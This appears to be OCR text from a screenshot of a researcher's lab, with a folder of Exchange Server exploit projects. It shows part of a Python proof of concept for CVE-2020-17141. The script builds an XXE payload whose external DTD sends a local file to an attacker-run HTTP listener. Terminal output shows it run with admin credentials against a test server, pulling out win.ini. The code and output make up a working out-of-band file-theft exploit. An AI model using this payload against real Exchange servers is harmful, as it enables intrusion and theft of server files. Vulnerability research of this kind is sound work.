 帮助(H)
主页
Kali-Linux-2021.4a-vmware-am...
ExchangeServer2016-x64-c...
回收站
Google
CVE-2020...
管理员: 命令提示符
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::841b:99cc:dec2:b8a%4
IPv4 地址 . . . . . . . . . . . . : 192.168.14.6
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.14.2
41B6-8414-E7DB275622D0}:
. . : 媒体已断开连接
. . :
o-Interface:
. . : 媒体已断开连接
. . :
win.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CVE-2020-17141.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
CVE-2020-17141 test text....
fdvoid0 is here...
英
15:41
2023/11/18
K...
E...
3
资源管理器
PROXY-ATTACKCHAIN
.vscode
CVE-2018-8581
CVE-2020-16875
CVE-2020-17083
CVE-2020-1714...
cve-2020-17... 2, U
cve-2020-17... 2, U
CVE-2020-17144-mas...
CVE-2022-23277-main
CVE-2023-21707-main
exch_CVE-2021-42321
exchange-protocols
HttpListener
pics
proxylogon
proxymaybeshell
proxynotshell
proxyoracle
proxyshell
proxytoken
research-pdfs
ysoserial.net-modified
README.md M
大纲
时间线
GO
README.md M
cve-2020-17141.py 2, U
cve-2020-17143.py 2, U
CVE-2020-17141 & CVE-2020-17143 > cve-2020-17141.py > main
127 def main(t, usr, pwd):
128 server = HTTPServer(('0.0.0.0', int(port)), xxe)
129 handlerthr = Thread(target=server.serve_forever, args=())
130 handlerthr.daemon = True
131 handlerthr.start()
132 username = usr.split("@")[0]
133 domain = usr.split("@")[1]
134 h = {"Content-type" : "text/xml; charset=utf-8"}
135 xxe_payload = """<?xml version="1.0" encoding="utf-8"?>
136 <!DOCTYPE root [
137 <!ENTITY %% start "<![CDATA[">
138 <!ENTITY %% stuff SYSTEM "file:///%s">
139 <!ENTITY %% end "]]>">
140 <!ENTITY %% dtd SYSTEM "http://%s:%d/poc.dtd">
141 %%dtd;
142 ]>""" % (file, host, int(port))
143 d = """<?xml version="1.0" encoding="utf-8"?>
144 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:m="http://
schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="http://
schemas.microsoft.com/exchange/services/2006/types">
145 <soap:Header>
146 <t:RequestServerVersion Version="Exchange2010_SP2"></
t:RequestServerVersion>
147 </soap:Header>
148 <soap:Body>
149 <m:RouteComplaint MessageDisposition="SaveOnly">
150 <m:Data>%s</m:Data>
问题 4 输出 调试控制台 终端
cmd
(base) E:\1.recent-research\exchange\proxy-attackchain\CVE-2020-17141 & CVE-2020-17143>python
(+) triggered xxe in exchange!
(+) stolen: /leaked?<![CDATA[CVE-2020-17141 test text....
fdvoid0 is here...]]>
(base) E:\1.recent-research\exchange\proxy-attackchain\CVE-2020-17141 & CVE-2020-17143>
(base) E:\1.recent-research\exchange\proxy-attackchain\CVE-2020-17141 & CVE-2020-17143>python
cve-2020-17141.py 192.168.14.6 administrator@exchange2016.com:123456Wx.. 192.168.0.11:9090 "
C:/Windows/win.ini"
(+) triggered xxe in exchange!
(+) stolen: /leaked?<![CDATA[; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
]]>
(base) E:\1.recent-research\exchange\proxy-attackchain\CVE-2020-17141 & CVE-2020-17143>